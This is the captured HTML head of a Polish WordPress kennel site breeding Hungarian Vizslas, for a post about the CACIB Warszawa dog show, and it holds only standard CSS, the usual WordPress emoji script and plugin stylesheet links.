

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/
body_size: 26336
content:
 <!doctype html>
 <html class="no-js" lang="pl-PL">
 <head>
 
 <!-- start:global -->
 <meta charset="UTF-8" />
  <meta property="og:image" content="http://pepperoniteam.pl/wp-content/uploads/2019/02/13584963_1386376971379170_3086314603485365538_o-2.jpg" />  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
 <!-- end:global -->
 
 <!-- start:responsive web design -->
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <!-- end:responsive web design --> 
 
 <!-- start:head info -->
 <link rel="pingback" href="http://pepperoniteam.pl/xmlrpc.php" />
  	<link rel="shortcut icon" href="http://pepperoniteam.pl/pepperoni/wp-content/uploads/2017/08/favicon.png">
  <!-- end:head info -->

 <!-- start:wp_head -->
 <title>CACIB Warszawa &#8211; Hodowla Wyżłów węgierskich &#8211; Pepperoni Team FCI</title>

			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hodowla Wyżłów węgierskich - Pepperoni Team FCI &raquo; Kanał z wpisami" href="http://pepperoniteam.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hodowla Wyżłów węgierskich - Pepperoni Team FCI &raquo; Kanał z komentarzami" href="http://pepperoniteam.pl/comments/feed/" />
		<script type="text/javascript">
			var ajaxurl = 'http://pepperoniteam.pl/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pepperoniteam.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpbm-owl-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/owl.carousel.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-fontawesome-css'  href='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/fontawesome-all.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-font-css'  href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-frontend-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/wpbm-frontend.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-responsive-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/wpbm-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='http://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://pepperoniteam.pl/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='http://pepperoniteam.pl/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://pepperoniteam.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css'  href='http://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css'  href='http://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-animate-styles-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css'  href='http://pepperoniteam.pl/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fastcarousel-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/fonts.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox.ie.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox-style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/prettyPhoto.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery/css/fotorama.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-vc-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery_vc/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastmediagallery-vc-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastmediagallery/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='go-gallery-css'  href='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/css/go-gallery.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-gallery-effects-css'  href='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/css/effects.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='qtlb-css'  href='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='power-addons-plugins-css'  href='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='power-addons-css'  href='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/css/power-addons-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-social-media-icons-css'  href='http://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/public/css/sticky-social-media-icons-public.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-style-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-carousel-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/owl.carousel.min.css?ver=5.9.12' type='text/css' media='all' />
